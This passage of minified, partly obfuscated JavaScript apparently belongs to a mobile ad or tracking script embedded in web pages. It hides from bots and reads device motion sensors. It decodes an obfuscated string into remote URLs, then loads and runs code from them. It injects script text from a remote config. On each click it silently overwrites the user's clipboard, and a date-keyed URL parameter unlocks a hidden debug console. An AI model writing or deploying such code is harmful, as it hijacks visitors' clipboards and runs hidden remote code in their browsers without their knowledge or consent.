e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"KsQ\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/}{KsQ)fRC((fmS_O4)(Tm(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/}{KsQ)fRC((fmh2Y7h^5m(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/}{CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/}{Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"_n}LYpfnhp\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();